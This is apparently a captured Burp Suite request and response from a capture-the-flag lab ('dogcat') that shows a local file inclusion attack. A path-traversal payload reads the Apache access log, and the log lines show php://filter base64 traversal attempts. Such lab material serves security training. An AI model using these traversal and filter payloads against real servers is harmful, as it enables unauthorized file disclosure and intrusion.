 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
log/access2.log&ext HTTP/1.1" 200 730 "http://dogcat.thm/" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
30346 127.0.0.1 - - [01/Jun/2025:09:28:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30347 10.4.101.169 - - [01/Jun/2025:09:29:01 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../../../../../../../../var/
log/apache/access.log&ext HTTP/1.1" 200 734 "http://dogcat.thm/" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
30348 127.0.0.1 - - [01/Jun/2025:09:29:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30349 10.4.101.169 - - [01/Jun/2025:09:29:15 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../../../../../../../../var/
log/apache2/access.log&ext HTTP/1.1" 200 258936 "http://dogcat.thm/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
30350 127.0.0.1 - - [01/Jun/2025:09:29:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30351 127.0.0.1 - - [01/Jun/2025:09:30:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30352 127.0.0.1 - - [01/Jun/2025:09:30:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30353 127.0.0.1 - - [01/Jun/2025:09:31:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30354 127.0.0.1 - - [01/Jun/2025:09:31:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30355 127.0.0.1 - - [01/Jun/2025:09:32:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30356 127.0.0.1 - - [01/Jun/2025:09:32:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30357 127.0.0.1 - - [01/Jun/2025:09:33:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30358 127.0.0.1 - - [01/Jun/2025:09:33:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30359 127.0.0.1 - - [01/Jun/2025:09:34:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30360 127.0.0.1 - - [01/Jun/2025:09:34:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30361 127.0.0.1 - - [01/Jun/2025:09:35:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30362 </div>
30363 </body>
30364
30365 </html>
30366